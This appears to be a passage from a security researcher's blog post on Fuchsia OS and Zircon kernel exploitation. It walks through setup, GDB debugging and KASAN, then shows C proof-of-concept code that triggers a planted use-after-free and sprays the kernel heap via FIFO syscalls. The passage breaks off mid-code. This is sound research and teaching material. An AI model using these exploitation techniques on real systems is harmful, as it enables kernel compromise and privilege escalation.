
After building Fuchsia OS, you can start it in FEMU (Fuchsia emulator). FEMU is based on the Android Emulator (AEMU), which is a fork of QEMU.
$ fx vdl start -N
Fuchsia emulator screenshot
Creating a new component
Let’s create a “hello world” application for Fuchsia. As I mentioned earlier, Fuchsia applications and programs are called components. This command creates a template for a new component:
$ fx create component --path src/a13x-pwns-fuchsia --lang cpp
I want this component to print “hello” to the Fuchsia log:
#include <iostream>

int main(int argc, const char** argv)
{
  std::cout << "Hello from a13x, Fuchsia!\n";
  return 0;
}
The component manifest src/a13x-pwns-fuchsia/meta/a13x_pwns_fuchsia.cml should have this part to allow stdout logging:
program: {
    // Use the built-in ELF runner.
    runner: "elf",

    // The binary to run for this component.
    binary: "bin/a13x-pwns-fuchsia",

    // Enable stdout logging
    forward_stderr_to: "log",
    forward_stdout_to: "log",
},
These commands build Fuchsia with a new component:
$ fx set workstation.x64 --with-base //bundles:tools --with-base //src/a13x-pwns-fuchsia
$ fx build

When Fuchsia with the new component is built, we can test it:
Start FEMU with Fuchsia using the command fx vdl start -N in the first terminal on the host system
Start Fuchsia package publishing server using the command fx serve in the second terminal on the host system
Show Fuchsia logs using the command fx log in the third terminal on the host system
Start the new component using the ffx tool in the fourth terminal on the host system:
$ ffx component run fuchsia-pkg://fuchsia.com/a13x-pwns-fuchsia#meta/a13x_pwns_fuchsia.cm --recreate
Fuchsia component screenshot
In this screenshot (click to zoom in) we see that Fuchsia resolved the component by URL, downloaded and started it. Then the component printed Hello from a13x, Fuchsia! to the Fuchsia log in the third terminal.
Zircon kernel development workflow
Now let’s focus on the Zircon kernel development workflow. The Zircon source code in C++ is a part of the Fuchsia source code. Residing in the zircon/kernel subdirectory, it is compiled when Fuchsia OS is built. Zircon development and debugging requires running it in QEMU using the fx qemu -N command. However, when I tried it I got an error:
$ fx qemu -N
Building multiboot.bin, fuchsia.zbi, obj/build/images/fuchsia/fuchsia/fvm.blk
ninja: Entering directory `/home/a13x/develop/fuchsia/src/fuchsia/out/default'
ninja: no work to do.
ERROR: Could not extend FVM, unable to stat FVM image out/default/obj/build/images/fuchsia/fuchsia/fvm.blk
I discovered that this fault happens on machines that have a non-English console locale. This bug has been known for a long time. I have no idea why the fix hasn’t been merged yet. With this patch Fuchsia OS successfully starts on a QEMU/KVM virtual machine:
diff --git a/tools/devshell/lib/fvm.sh b/tools/devshell/lib/fvm.sh
index 705341e482c..5d1c7658d34 100644
--- a/tools/devshell/lib/fvm.sh
+++ b/tools/devshell/lib/fvm.sh
@@ -35,3 +35,3 @@ function fx-fvm-extend-image {
   fi
-  stat_output=$(stat "${stat_flags[@]}" "${fvmimg}")
+  stat_output=$(LC_ALL=C stat "${stat_flags[@]}" "${fvmimg}")
   if [[ "$stat_output" =~ Size:\ ([0-9]+) ]]; then

Running Fuchsia in QEMU/KVM enables debugging of the Zircon microkernel with GDB. Let’s see that in action.
1. Start Fuchsia with this command:
$ fx qemu -N -s 1 --no-kvm -- -s
The -s 1 argument specifies the number of virtual CPUs for this virtual machine. Having a single virtual CPU makes the debugging experience better.
The --no-kvm argument is useful if you need single-stepping during the debugging session. Otherwise KVM interrupts break the workflow and Fuchsia gets into the interrupt handler after each stepi or nexti GDB command. However, running Fuchsia VM without KVM virtualization support is much slower.
The -s argument at the end of the command opens a gdbserver on TCP port 1234.
2. Allow execution of the Zircon GDB script, which provides several things:
KASLR relocation for GDB, which is needed for setting breakpoints correctly.
Special GDB commands with a zircon prefix.
Pretty-printers for Zircon objects (none at the moment, alas).
3. Start the GDB client and attach to the GDB server of Fuchsia VM:
$ cd /home/a13x/develop/fuchsia/src/fuchsia/out/default/
$ gdb kernel_x64/zircon.elf
(gdb) target extended-remote :1234
This procedure is for debugging Zircon with GDB.
On my machine, however, the Zircon GDB script completely hanged on each start and I had to debug this script. I found out that it calls the add-symbol-file GDB command with the -readnow parameter, which requires reading the entire symbol file immediately. For some reason, GDB was unable to chew symbols from the 110MB Zircon binary within a reasonable time. Removing this option fixed the bug on my machine and allowed normal Zircon debugging (click on the GDB screenshot to zoom in):
diff --git a/zircon/kernel/scripts/zircon.elf-gdb.py b/zircon/kernel/scripts/zircon.elf-gdb.py
index d027ce4af6d..8faf73ba19b 100644
--- a/zircon/kernel/scripts/zircon.elf-gdb.py
+++ b/zircon/kernel/scripts/zircon.elf-gdb.py
@@ -798,3 +798,3 @@ def _offset_symbols_and_breakpoints(kernel_relocated_base=None):
     # Reload the ELF with all sections set
-    gdb.execute("add-symbol-file \"%s\" 0x%x -readnow %s" \
+    gdb.execute("add-symbol-file \"%s\" 0x%x %s" \
                 % (sym_path, text_addr, " ".join(args)), to_string=True)
Zircon GDB screenshot
Getting closer to Fuchsia security: enable KASAN
KASAN (Kernel Address SANitizer) is a runtime memory debugger designed to find out-of-bounds accesses and use-after-free bugs. Fuchsia supports compiling the Zircon microkernel with KASAN. For this experiment I built the Fuchsia core product:
$ fx set core.x64 --with-base //bundles:tools --with-base //src/a13x-pwns-fuchsia --variant=kasan
$ fx build
For testing KASAN I added a synthetic bug to the Fuchsia code working with the TimerDispatcher object:
As you can see, if the timer deadline value ends with 31337, then the TimerDispatcher object is freed regardless of the refcount value. I wanted to hit this kernel bug from the userspace component to see the KASAN error report. That is the code I added to my a13x-pwns-fuchsia component:
  zx_status_t status;
  zx_handle_t timer;
  zx_time_t deadline;

  status = zx_timer_create(ZX_TIMER_SLACK_LATE, ZX_CLOCK_MONOTONIC, &timer);
  if (status != ZX_OK) {
    printf("[-] creating timer failed\n");
    return 1;
  }

  printf("[+] timer is created\n");

  deadline = zx_deadline_after(ZX_MSEC(500));
  deadline = deadline - deadline % 100000 + 31337;
  status = zx_timer_set(timer, deadline, 0);
  if (status != ZX_OK) {
    printf("[-] setting timer failed\n");
    return 1;
  }

  printf("[+] timer is set with deadline %ld\n", deadline);
  fflush(stdout);
  zx_nanosleep(zx_deadline_after(ZX_MSEC(800))); // timer fired

  zx_timer_cancel(timer); // hit UAF
Here the zx_timer_create() syscall is called. It initializes the timer handle of a new timer object. Then this program sets the timer deadline to the magic value that ends with 31337. While this program waits on zx_nanosleep(), Zircon deletes the fired timer. The following zx_timer_cancel() syscall for the deleted timer provokes use-after-free.
So executing this userspace component crashed the Zircon kernel and delivered a lovely KASAN report. Nice, KASAN works! Quoting the relevant parts:
Zircon also prints the crash backtrace as a chain of some obscure kernel addresses. To make it human-readable, I had to process it with a special Fuchsia tool:
$ cat crash.txt | fx symbolize > crash_sym.txt
Here’s how the backtrace looks after fx symbolize:
dso: id=58d07915d755d72e base=0xffffffff00100000 name=zircon.elf
   #0    0xffffffff00324b7d in platform_specific_halt(platform_halt_action, zircon_crash_reason_t, bool) ../../zircon/kernel/platform/pc/power.cc:154 <kernel>+0xffffffff80324b7d
   #1    0xffffffff005e4610 in platform_halt(platform_halt_action, zircon_crash_reason_t) ../../zircon/kernel/platform/power.cc:65 <kernel>+0xffffffff805e4610
   #2.1  0xffffffff0010133e in $anon::PanicFinish() ../../zircon/kernel/top/debug.cc:59 <kernel>+0xffffffff8010133e
   #2    0xffffffff0010133e in panic(const char*) ../../zircon/kernel/top/debug.cc:92 <kernel>+0xffffffff8010133e
   #3    0xffffffff0038910d in asan_check(uintptr_t, size_t, bool, void*) ../../zircon/kernel/lib/instrumentation/asan/asan-poisoning.cc:180 <kernel>+0xffffffff8038910d
   #4.4  0xffffffff003c169a in std::__2::__cxx_atomic_fetch_add<int>(std::__2::__cxx_atomic_base_impl<int>*, int, std::__2::memory_order) ../../prebuilt/third_party/clang/linux-x64/include/c++/v1/atomic:1002 <kernel>+0xffffffff803c169a
   #4.3  0xffffffff003c169a in std::__2::__atomic_base<int, true>::fetch_add(std::__2::__atomic_base<int, true>*, int, std::__2::memory_order) ../../prebuilt/third_party/clang/linux-x64/include/c++/v1/atomic:1686 <kernel>+0xffffffff803c169a
   #4.2  0xffffffff003c169a in fbl::internal::RefCountedBase<true>::AddRef(const fbl::internal::RefCountedBase<true>*) ../../zircon/system/ulib/fbl/include/fbl/ref_counted_internal.h:39 <kernel>+0xffffffff803c169a
   #4.1  0xffffffff003c169a in fbl::RefPtr<Dispatcher>::operator=(const fbl::RefPtr<Dispatcher>&, fbl::RefPtr<Dispatcher>*) ../../zircon/system/ulib/fbl/include/fbl/ref_ptr.h:89 <kernel>+0xffffffff803c169a
   #4    0xffffffff003c169a in HandleTable::GetDispatcherWithRightsImpl<TimerDispatcher>(HandleTable*, zx_handle_t, zx_rights_t, fbl::RefPtr<TimerDispatcher>*, zx_rights_t*, bool) ../../zircon/kernel/object/include/object/handle_table.h:243 <kernel>+0xffffffff803c169a
   #5.2  0xffffffff003d3f02 in HandleTable::GetDispatcherWithRights<TimerDispatcher>(HandleTable*, zx_handle_t, zx_rights_t, fbl::RefPtr<TimerDispatcher>*, zx_rights_t*) ../../zircon/kernel/object/include/object/handle_table.h:108 <kernel>+0xffffffff803d3f02
   #5.1  0xffffffff003d3f02 in HandleTable::GetDispatcherWithRights<TimerDispatcher>(HandleTable*, zx_handle_t, zx_rights_t, fbl::RefPtr<TimerDispatcher>*) ../../zircon/kernel/object/include/object/handle_table.h:116 <kernel>+0xffffffff803d3f02
   #5    0xffffffff003d3f02 in sys_timer_cancel(zx_handle_t) ../../zircon/kernel/lib/syscalls/timer.cc:67 <kernel>+0xffffffff803d3f02
   #6.2  0xffffffff003e1ef1 in λ(const wrapper_timer_cancel::(anon class)*, ProcessDispatcher*) gen/zircon/vdso/include/lib/syscalls/kernel-wrappers.inc:1170 <kernel>+0xffffffff803e1ef1
   #6.1  0xffffffff003e1ef1 in do_syscall<(lambda at gen/zircon/vdso/include/lib/syscalls/kernel-wrappers.inc:1169:85)>(uint64_t, uint64_t, bool (*)(uintptr_t), wrapper_timer_cancel::(anon class)) ../../zircon/kernel/lib/syscalls/syscalls.cc:106 <kernel>+0xffffffff803e1ef1
   #6    0xffffffff003e1ef1 in wrapper_timer_cancel(SafeSyscallArgument<unsigned int, true>::RawType, uint64_t) gen/zircon/vdso/include/lib/syscalls/kernel-wrappers.inc:1169 <kernel>+0xffffffff803e1ef1
   #7    0xffffffff005618e8 in gen/zircon/vdso/include/lib/syscalls/kernel.inc:1103 <kernel>+0xffffffff805618e8
You can see that the wrapper_timer_cancel() syscall handler calls sys_timer_cancel(), where GetDispatcherWithRightsImpl<TimerDispatcher>() works with a reference counter and performs use-after-free. This memory access error is detected in asan_check(), which calls panic().
This backtrace helped me to understand how the C++ code of the sys_timer_cancel() function actually works:
// zx_status_t zx_timer_cancel
zx_status_t sys_timer_cancel(zx_handle_t handle) {
  auto up = ProcessDispatcher::GetCurrent();

  fbl::RefPtr<TimerDispatcher> timer;
  zx_status_t status = up->handle_table().GetDispatcherWithRights(handle, ZX_RIGHT_WRITE, &timer);
  if (status != ZX_OK)
    return status;

  return timer->Cancel();
}
When I got Fuchsia OS working with KASAN, I felt confident and ready for the security research.
Syzkaller for Fuchsia (is broken)
After studying the basics of the Fuchsia kernel development workflow, I decided to start the security research. For experiments with Fuchsia kernel security, I needed a Zircon bug for developing a PoC exploit. The simplest way to achieve that was fuzzing.
There is a great coverage-guided kernel fuzzer called syzkaller. I’m fond of this project and its team, and I like to use it for fuzzing the Linux kernel. The syzkaller documentation says that it supports fuzzing Fuchsia, so I tried it in the first place.
However, I ran into trouble due to the unusual software delivery on Fuchsia, which I described earlier. A Fuchsia image for fuzzing must contain syz-executor as a component. syz-executor is a part of the syzkaller project that is responsible for executing the fuzzing input on a virtual machine. But I didn’t manage to build a Fuchsia image with this component.
First, I tried building Fuchsia with external syzkaller source code, according to the syzkaller documentation:
$ fx --dir "out/x64" set core.x64 \
  --with-base "//bundles:tools" \
  --with-base "//src/testing/fuzzing/syzkaller" \
  --args=syzkaller_dir='"/home/a13x/develop/gopath/src/github.com/google/syzkaller/"'
ERROR at //build/go/go_library.gni:43:3 (//build/toolchain:host_x64): Assertion failed.
   assert(defined(invoker.sources), "sources is required for go_library")
   ^-----
sources is required for go_library
See //src/testing/fuzzing/syzkaller/BUILD.gn:106:3: whence it was called.
   go_library("syzkaller-go") {
   ^---------------------------
See //src/testing/fuzzing/syzkaller/BUILD.gn:85:5: which caused the file to be included.
     ":run-sysgen($host_toolchain)",
     ^-----------------------------
ERROR: error running gn gen: exit status 1
It looks like the build system doesn’t handle the syzkaller_dir argument properly. I tried to remove this assertion and debug the Fuchsia build system, but I failed.
Then I found the third_party/syzkaller/ subdirectory in the Fuchsia source code. It contains a local copy of syzkaller sources that is used for building without --args=syzkaller_dir. But it’s quite an old copy: the last commit is from June 2, 2020. Building the current Fuchsia with this old version of syzkaller failed as well because of a number of changes in Fuchsia syscalls, header file locations, and so on.
I tried one more time and updated syzkaller in the third_party/syzkaller/ subdirectory. But building didn’t work because the Fuchsia BUILD.gn file for syzkaller needed a substantial rewriting according to the syzkaller changes.
In short, Fuchsia was integrated with the syzkaller kernel fuzzer once in 2020, but currently this integration is broken. I looked at the Fuchsia version control system to find Fuchsia developers who committed to this functionality. I wrote them an email describing all technical details of this bug, but didn’t get a reply.
Spending more time on the Fuchsia build system was stressing me out.
Thoughts on the research strategy
I reflected on my strategy of the further research.
Viktor Vasnetsov: Vityaz at the Crossroads (1882)
Without fuzzing, successful vulnerability discovery in an OS kernel requires:
Good knowledge of its codebase
Deep understanding of its attack surface
Getting this experience with Fuchsia would require a lot of my time. Did I want to spend a lot of time on my first Fuchsia research? Perhaps not, because:
Committing large resources to the first familiarity with the system is not reasonable
Fuchsia turned out to be less production-ready than I expected
So I decided to postpone searching for zero-day vulnerabilities in Zircon and try to develop a PoC exploit for the synthetic bug that I had used for testing KASAN. Ultimately, that was a good decision because it gave me quick results and allowed to find other Zircon vulnerabilities along the way.
Discovering a heap spraying exploit primitive for Zircon
So I focused on exploiting use-after-free for TimerDispatcher. My exploitation strategy was simple: overwrite the freed TimerDispatcher object with the controlled data that would make the Zircon timer code work abnormally or, in other words, would turn this code into a weird machine.
First of all, for overwriting TimerDispatcher, I needed to discover a heap spraying exploit primitive that:
Can be used by the attacker from the unprivileged userspace component
Makes Zircon allocate a new kernel object at the location of the freed object
Makes Zircon copy the attacker’s data from the userspace to this new kernel object
I knew from my Linux kernel experience that heap spraying is usually constructed using inter-process communication (IPC). Basic IPC syscalls are usually available for unprivileged programs, according to paragraph 1. They copy userspace data to the kernelspace to transfer it to the recipient, according to paragraph 3. And finally, some IPC syscalls set the data size for the transfer, which gives control over the kernel allocator behavior and allows the attacker to overwrite the target freed object, according to paragraph 2.
That’s why I started to study the Zircon syscalls responsible for IPC. I found Zircon FIFO, which turned out to be an excellent heap spraying primitive. When the zx_fifo_create() syscall is called, Zircon creates a pair of FifoDispatcher objects (see the code in zircon/kernel/object/fifo_dispatcher.cc). Each of them allocates the required amount of kernel memory for the FIFO data:
  auto data0 = ktl::unique_ptr<uint8_t[]>(new (&ac) uint8_t[count * elemsize]);
  if (!ac.check())
    return ZX_ERR_NO_MEMORY;

  KernelHandle fifo0(fbl::AdoptRef(
      new (&ac) FifoDispatcher(ktl::move(holder0), options, static_cast<uint32_t>(count),
                               static_cast<uint32_t>(elemsize), ktl::move(data0))));
  if (!ac.check())
    return ZX_ERR_NO_MEMORY;
With the debugger, I determined that the size of the freed TimerDispatcher object is 248 bytes. I assumed that for successful heap spraying I needed to create Zircon FIFOs of the same data size. This idea worked instantly: in GDB I saw that Zircon overwrote the freed TimerDispatcher with FifoDispatcher data! This is the code for the heap spraying in my PoC exploit:
  printf("[!] do heap spraying...\n");

#define N 10
  zx_handle_t out0[N];
  zx_handle_t out1[N];
  size_t write_result = 0;

  for (int i = 0; i < N; i++) {
    status = zx_fifo_create(31, 8, 0, &out0[i], &out1[i]);
    if (status != ZX_OK) {
      printf("[-] creating a fifo %d failed\n", i);
      return 1;
    }
  }
Here the zx_fifo_create() syscall is executed 10 times. Each of them creates a pair of FIFOs that contain 31 elements. The size of each element is 8 bytes. So this code creates 20 FifoDispatcher objects with 248-byte data buffers.
And here the Zircon FIFOs are filled with the heap spraying payload that is prepared for overwriting the freed TimerDispatcher object:
  for (int i = 0; i < N; i++) {
    status = zx_fifo_write(out0[i], 8, spray_data, 31, &write_result);
    if (status != ZX_OK || write_result != 31) {
